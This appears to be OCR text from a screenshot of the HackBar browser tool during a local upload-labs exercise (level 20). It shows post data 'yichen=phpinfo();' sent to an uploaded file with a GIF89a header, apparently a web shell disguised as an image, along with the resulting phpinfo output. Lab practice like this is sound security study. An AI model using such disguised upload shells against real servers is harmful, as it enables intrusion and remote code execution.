 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/upload-labs/upload/upload-20.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
yichen=phpinfo();
GIF89a
PHP Version 5.2.17
php
System Windows NT DESKTOP-SP02IB7 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\anquan\localtest\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for (none)